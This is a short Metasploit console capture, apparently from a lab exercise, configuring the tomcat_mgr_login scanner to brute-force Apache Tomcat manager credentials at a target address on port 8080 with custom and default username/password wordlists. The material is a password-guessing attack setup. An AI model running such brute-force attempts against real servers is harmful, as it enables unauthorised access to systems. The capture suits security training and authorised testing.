 msf5 auxiliary(scanner/http/tomcat_mgr_login) > set USER_FILE /root/users_line.lst
USER_FILE => /root/users_line.lst
msf5 auxiliary(scanner/http/tomcat_mgr_login) > options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.80.106.3 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/users_line.lst no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host